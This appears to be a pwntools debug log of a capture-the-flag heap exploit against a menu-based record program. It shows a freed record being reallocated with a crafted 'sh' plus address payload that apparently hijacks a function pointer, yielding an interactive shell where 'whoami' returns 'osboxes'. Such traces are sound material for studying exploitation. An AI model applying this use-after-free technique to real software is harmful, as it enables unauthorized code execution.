 [DEBUG] Received 0x3f bytes:
'Record freed!\n'
'1. New record\n'
'2. Del record\n'
'3. Show record\n'
'Act > '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x8 bytes:
'Index > '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x25 bytes:
'Blob type:\n'
'1. Integer\n'
'2. Text\n'
'Type > '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x9 bytes:
'Length > '
[DEBUG] Sent 0x3 bytes:
'12\n'
[DEBUG] Received 0x8 bytes:
'Value > '
[DEBUG] Sent 0x9 bytes:
00000000 73 68 00 00 f0 84 04 08 0a │sh··│····│·│
00000009
[DEBUG] Received 0x73 bytes:
'Okey, we got your data. Here is it:\n'
'Record(Type=String, Value=sh)\n'
'1. New record\n'
'2. Del record\n'
'3. Show record\n'
'Act > '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x8 bytes:
'Index > '
[DEBUG] Sent 0x2 bytes:
'1\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x8 bytes:
'osboxes\n'
osboxes
$